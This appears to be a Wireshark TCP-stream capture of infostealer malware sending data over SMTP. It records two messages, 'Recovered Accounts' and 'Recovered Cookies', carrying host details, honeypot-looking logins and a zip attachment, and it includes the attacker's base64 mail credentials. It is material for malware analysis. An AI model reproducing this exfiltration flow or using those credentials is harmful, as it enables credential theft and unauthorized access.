 220-server165.web-hosting.com ESMTP Exim 4.92 #2 Thu, 17 Oct 2019 11:03:42 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO User-PC
250-server165.web-hosting.com Hello User-PC [185.117.118.92]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login c3BAZ2xvYmFsZmluYW5jZWwuY29t
334 UGFzc3dvcmQ6
Z2xvYmFsZmluYW5jZWw=
235 Authentication succeeded
MAIL FROM:<sp@globalfinancel.com>
250 OK
RCPT TO:<new@globalfinancel.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sp@globalfinancel.com
To: new@globalfinancel.com
Date: 17 Oct 2019 15:03:43 +0000
Subject: admin/USER-PC Recovered Accounts
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 10/17/2019 15:03:33<br>UserName: admin<br>ComputerName: USE=
R-PC<br>OSFullName: Microsoft Windows 7 Professional <br>CPU: Int=
el(R) Core(TM) i5-6400 CPU @ 2.70GHz<br>RAM: 4095.61 MB<br>IP: 18=
5.117.118.92=0A<hr>URL: https://www.facebook.com/<br>=0D=0AU=
sername: honey@pot.com<br>=0D=0APassword: honeypass356<br>=0D=0AA=
pplication: Chrome<br>=0D=0A<hr>=0D=0AURL: 192.168.1.1<br>=0D=0A=
Username: honey@pot.com<br>=0D=0APassword: honeypass356<br>=0D=0A=
Application: Outlook<br>=0D=0A<hr>=0D=0A
.
250 OK id=1iL7JX-003XkF-EY
Wireshark · Follow TCP Stream (tcp.stream eq 1) · fa9e6c86-4d39-496d-9d78-ca5a007f5604.pcap
220-server165.web-hosting.com ESMTP Exim 4.92 #2 Thu, 17 Oct 2019 11:03:41 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO User-PC
250-server165.web-hosting.com Hello User-PC [185.117.118.92]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login c3BAZ2xvYmFsZmluYW5jZWwuY29t
334 UGFzc3dvcmQ6
Z2xvYmFsZmluYW5jZWw=
235 Authentication succeeded
MAIL FROM:<sp@globalfinancel.com>
250 OK
RCPT TO:<new@globalfinancel.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sp@globalfinancel.com
To: new@globalfinancel.com
Date: 17 Oct 2019 15:03:43 +0000
Subject: admin/USER-PC Recovered Cookies
Content-Type: multipart/mixed;
boundary=--boundary_0_33ca7fc1-78dd-4797-bb1b-819697f17244
----boundary_0_33ca7fc1-78dd-4797-bb1b-819697f17244
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 10/17/2019 15:03:34<br>UserName: admin<br>ComputerName: USE=
R-PC<br>OSFullName: Microsoft Windows 7 Professional <br>CPU: Int=
el(R) Core(TM) i5-6400 CPU @ 2.70GHz<br>RAM: 4095.61 MB<br>IP: 18=
5.117.118.92=0A<hr>
----boundary_0_33ca7fc1-78dd-4797-bb1b-819697f17244
Content-Type: application/octet-stream; name=4dz3xb0p.hda.zip
Content-Transfer-Encoding: base64
Content-Disposition: attachment